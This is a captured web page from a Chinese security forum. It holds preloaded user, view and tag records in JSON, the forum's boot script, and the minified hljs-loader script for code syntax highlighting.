pload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"42793"}},{"type":"users","id":"42884","attributes":{"username":"42884","displayName":"RX-78ACE","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"42884"}},{"type":"users","id":"43553","attributes":{"username":"43553","displayName":"\u963f\u4fe1","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"43553"}},{"type":"users","id":"43851","attributes":{"username":"43851","displayName":"Hzz1y","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"43851","joinTime":"2020-06-30T18:10:38+00:00","discussionCount":0,"commentCount":1,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2021-11-22T07:48:18+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"43945","attributes":{"username":"43945","displayName":"StarBoy","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"43945","joinTime":"2020-08-31T10:46:31+00:00","discussionCount":0,"commentCount":2,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2021-11-15T13:26:00+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"43999","attributes":{"username":"43999","displayName":"\u706b\u7ebf\u5c0f\u52a9\u624b","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/11\/30\/3437cc804851ff7fe4d3ee71325a92ce.jpg","slug":"43999"}},{"type":"users","id":"44044","attributes":{"username":"44044","displayName":"Modi","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2024\/11\/12\/b922cc4445ebd8807ee98ebf0175dce8.jpg","slug":"44044","joinTime":"2021-06-23T19:52:56+00:00","discussionCount":4,"commentCount":57,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"44079","attributes":{"username":"44079","displayName":"\u5929\u660e_","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44079"}},{"type":"users","id":"44361","attributes":{"username":"44361","displayName":"shellsniper","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44361"}},{"type":"users","id":"44683","attributes":{"username":"44683","displayName":"Nag_","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44683"}},{"type":"users","id":"44685","attributes":{"username":"44685","displayName":"\u9c7c\u4e03","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/3\/5\/ccce548fc1b992d37ebfbff8b4c74c2f.jpg","slug":"44685","joinTime":"2021-01-06T10:17:29+00:00","discussionCount":1,"commentCount":12,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2024-04-18T02:42:15+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"44742","attributes":{"username":"44742","displayName":"wkeyi0x1","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/2\/19\/095df773fb4c45d91d4ce8f4442bf1b4.jpeg","slug":"44742","joinTime":"2021-01-09T08:50:22+00:00","discussionCount":2,"commentCount":53,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2025-03-27T11:38:08+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"44747","attributes":{"username":"44747","displayName":"GuiDie\u4e36","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44747","joinTime":"2021-01-11T02:36:34+00:00","discussionCount":0,"commentCount":1,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2021-11-15T14:21:34+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"44750","attributes":{"username":"44750","displayName":"SS","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44750"}},{"type":"users","id":"44768","attributes":{"username":"44768","displayName":"\u51fb\u5065","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"44768"}},{"type":"users","id":"44822","attributes":{"username":"44822","displayName":"jack13","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/6\/26\/896237ad03fa14f38ee224c5ec2cce7d.png","slug":"44822","joinTime":"2021-01-12T17:31:21+00:00","discussionCount":10,"commentCount":61,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2023-11-07T08:04:05+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"44882","attributes":{"username":"44882","displayName":"\u9178\u5976\u5e03\u4e01","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/9\/6\/afee272283682f026d97d2e8b0ff483e.jpeg","slug":"44882"}},{"type":"users","id":"44943","attributes":{"username":"44943","displayName":"303","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/10\/25\/a02915a55c636faf44b9b777c404ad83.png","slug":"44943"}},{"type":"users","id":"45005","attributes":{"username":"45005","displayName":"5ddddd","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"45005"}},{"type":"users","id":"45441","attributes":{"username":"45441","displayName":"hirak0","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/9\/24\/410ec5c123df4628b5d96e294c6cffc1.jpg","slug":"45441","joinTime":"2021-04-07T13:58:07+00:00","discussionCount":0,"commentCount":5,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2023-03-29T10:18:25+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"45702","attributes":{"username":"45702","displayName":"\u6ce1\u9762\u65e0\u53c9","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"45702"}},{"type":"users","id":"45813","attributes":{"username":"45813","displayName":"\u706b\u7ebf\u5c0f\u52a9\u624b","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/7\/12\/69a371f5e882517ad560aabda81afac2.jpg","slug":"45813"}},{"type":"users","id":"45880","attributes":{"username":"45880","displayName":"spider","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/7\/17\/cb873209019f192f95fd8df5c757ed6a.jpeg","slug":"45880"}},{"type":"users","id":"45891","attributes":{"username":"45891","displayName":"\u56f4\u57ce","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"45891"}},{"type":"users","id":"46995","attributes":{"username":"46995","displayName":"kidll","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"46995"}},{"type":"users","id":"47433","attributes":{"username":"47433","displayName":"4eg1s","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47433","joinTime":"2021-10-20T20:14:34+00:00","discussionCount":2,"commentCount":5,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2022-10-06T05:07:14+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"47434","attributes":{"username":"47434","displayName":"wasted","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47434"}},{"type":"users","id":"47435","attributes":{"username":"47435","displayName":"\u8363\u5b9d\u5f88\u6e29\u67d4","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47435"}},{"type":"users","id":"47561","attributes":{"username":"47561","displayName":"kola","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47561"}},{"type":"users","id":"47601","attributes":{"username":"47601","displayName":"ling","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47601","joinTime":"2021-11-02T20:14:33+00:00","discussionCount":0,"commentCount":1,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2021-12-02T08:52:13+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"47651","attributes":{"username":"47651","displayName":"\u6d77\u72fc","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47651"}},{"type":"users","id":"47658","attributes":{"username":"47658","displayName":"\u6d77\u9a6c\u5c11\u5e74","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/11\/6\/154f84552ea2f2deba1c93eb6c17f5ee.jpg","slug":"47658"}},{"type":"users","id":"47747","attributes":{"username":"47747","displayName":"luxiaoyu","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47747"}},{"type":"users","id":"47752","attributes":{"username":"47752","displayName":"98","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47752"}},{"type":"users","id":"47754","attributes":{"username":"47754","displayName":"ShadowKing","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47754"}},{"type":"users","id":"48258","attributes":{"username":"48258","displayName":"\u8ff7\u5931\u7684\u5c0f\u7f94\u7f8a","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"48258"}},{"type":"users","id":"49080","attributes":{"username":"49080","displayName":"\u706b\u7ebf\u7528\u623785c091","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"49080"}},{"type":"users","id":"49741","attributes":{"username":"49741","displayName":"\u6728\u5446\u732b","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"49741"}},{"type":"users","id":"50994","attributes":{"username":"50994","displayName":"\u706b\u7ebf\u7528\u62372ba4dc","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"50994"}},{"type":"users","id":"49566","attributes":{"username":"49566","displayName":"minkai","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"49566"}},{"type":"users","id":"41808","attributes":{"username":"41808","displayName":"b0b0se3.","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2021\/7\/13\/caa18cab956ed7b2000ab1681d20d9ee.jpg","slug":"41808","joinTime":"2020-04-01T13:22:22+00:00","discussionCount":2,"commentCount":17,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2023-05-29T01:44:59+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"users","id":"47871","attributes":{"username":"47871","displayName":"Eureka_wy","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47871"}},{"type":"users","id":"47716","attributes":{"username":"47716","displayName":"zmchhh_\u5f20\u83ab\u8f9e","avatarUrl":"https:\/\/www.huoxian.cn\/upload\/image\/2020\/11\/20\/0eec1fa8d5cc5bc1255b74a393c35f8e.png","slug":"47716","joinTime":"2021-11-11T11:34:13+00:00","discussionCount":0,"commentCount":1,"canEdit":false,"canEditCredentials":false,"canEditGroups":false,"canDelete":false,"lastSeenAt":"2025-10-30T02:37:11+00:00","canSuspend":false,"canEditOwnNickname":false},"relationships":{"groups":{"data":[]}}},{"type":"discussionviews","id":"2432034","attributes":{"visited_at":"2026-01-17T10:00:42+00:00"}},{"type":"discussionviews","id":"2431917","attributes":{"visited_at":"2026-01-17T07:34:09+00:00"}},{"type":"discussionviews","id":"2431914","attributes":{"visited_at":"2026-01-17T07:31:02+00:00"}},{"type":"discussionviews","id":"2431839","attributes":{"visited_at":"2026-01-17T06:14:40+00:00"}},{"type":"discussionviews","id":"2431834","attributes":{"visited_at":"2026-01-17T06:05:27+00:00"}},{"type":"tags","id":"4","attributes":{"name":"\u539f\u521b\u6587\u7ae0","description":"","slug":"yuanchuangwenzhang","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":441,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-12T01:22:00+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"13","attributes":{"name":"tool","description":"","slug":"tool","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":9,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-09T04:42:37+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"16","attributes":{"name":"redteam","description":"","slug":"redteam","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":12,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-04-25T08:46:27+00:00","canStartDiscussion":false,"canAddToDiscussion":false}},{"type":"tags","id":"17","attributes":{"name":"github","description":"","slug":"github","color":"","backgroundUrl":null,"backgroundMode":null,"icon":"","discussionCount":3,"position":null,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-09T04:42:37+00:00","canStartDiscussion":false,"canAddToDiscussion":false}}]}});
                flarum.core.app.bootExtensions(flarum.extensions);
                flarum.core.app.boot();
            } catch (e) {
                var error = document.getElementById('flarum-loading-error');
                error.innerHTML += document.getElementById('flarum-content').textContent;
                error.style.display = 'block';
                throw e;
            }
        </script>

        
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.24/loader.min.js
body_size: 1406
content:
(function(f,b){function r(a,g){var c=b.createElement("script");c.async=!1;c.onload=g;c.src=t+a+".min.js";u&&(c.nonce=u);b.head.appendChild(c)}function l(){m(b.body)}function m(a){a=a.querySelectorAll("pre>code:not(.hljs)");var g=a.length;if(g){for(d&&d.disconnect();0<=--g;){var c=a[g];F();var e=/\blang(?:uage)?-(\w+)/.exec(c.className.toLowerCase());if(e&&!n){for(var v="1c abnf accesslog actionscript,as ada angelscript,asc apache,apacheconf applescript,osascript arcade arduino armasm,arm asciidoc,adoc aspectj autohotkey,ahk autoit avrasm awk axapta,x++ basic bnf brainfuck,bf cal capnproto,capnp ceylon clean,dcl,icl clojure,clj,edn clojure-repl cmake coffeescript,coffee,cson,iced coq cos,cls crmsh,crm,pcmk crystal,cr csp d dart delphi,dfm,dpr,pas,pascal django,jinja dns,bind,zone dockerfile,docker dos,bat,cmd dsconfig dts dust,dst ebnf elixir,ex,exs elm erb erlang,erl erlang-repl excel,xls,xlsx fix flix fortran,f90,f95 fsharp,fs gams,gms gauss,gss gcode,nc gherkin,feature glsl gml golo gradle groovy haml handlebars,hbs,htmlbars haskell,hs haxe,hx hsp http,https hy,hylang inform7,i7 irpf90 isbl jboss-cli,wildfly-cli julia julia-repl,jldoctest kotlin,kt,kts lasso,lassoscript,ls latex,tex ldif leaf lisp livecodeserver livescript,ls llvm lsl mathematica,mma,wl matlab maxima mel mercury,m,moo mipsasm,mips mizar mojolicious monkey moonscript,moon n1ql nestedtext,nt nginx,nginxconf nim nix,nixos node-repl nsis ocaml,ml openscad,scad oxygene parser3 pf pgsql,postgres,postgresql pony powershell,ps,ps1,pwsh processing,pde profile prolog properties protobuf puppet,pp purebasic,pb,pbi q,k,kdb qml,qt reasonml,re rib roboconf,graph,instances routeros,mikrotik rsl ruleslanguage sas scala scheme scilab,sci smali smalltalk,st sml,ml sqf sql stan,stanfuncs stata,ado,do step21,p21,step,stp stylus,styl subunit taggerscript tap tcl,tk thrift tp twig,craftcms vala vbscript,vbs vbscript-html verilog,sv,svh,v vhdl vim wasm wren x86asm xl,tao xquery,xpath,xq zephir,zep".split(" "),
w=v.length,x={};0<=--w;)for(var p=v[w].split(","),y=p.length;0<=--y;)x[p[y]]=p[0];n=x}(e=e?n[e[1]]||"":"")&&!z[e]&&(z[e]=1,r("languages/"+e,l));f.hljs&&f.hljs.highlightElement(c)}q()}}function F(){if(!A){A=!0;if("none"!==B){var a=b.createElement("link");a.rel="stylesheet";a.href=t+"styles/"+B+".min.css";b.head.appendChild(a)}r("highlight",function(){C&&f.hljs.configure(JSON.parse(C));l()})}}function q(){if(h){var a=b.querySelector(h);a&&(d||(d=new MutationObserver(G)),d.observe(a,{childList:!0,subtree:!0}))}}
function G(a){a.forEach(H)}function H(a){a.addedNodes.length&&a.addedNodes.forEach(I)}function I(a){1===a.nodeType&&m(a)}function D(){l();q()}if(!f.hljsLoader){var E=b.currentScript,k=E.dataset,A=!1,n,u=E.nonce,h=k.hljsObserve,d,C=k.hljsOptions,z={},B=k.hljsStyle||"default",t=k.hljsUrl||"https://cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.1.0/build/";"complete"===b.readyState?D():f.addEventListener("load",D);f.hljsLoader={disconnect:function(){d&&d.disconnect();h=""},highlightBlocks:m,observe:function(a){h=
a;q()}}}})(window,document);
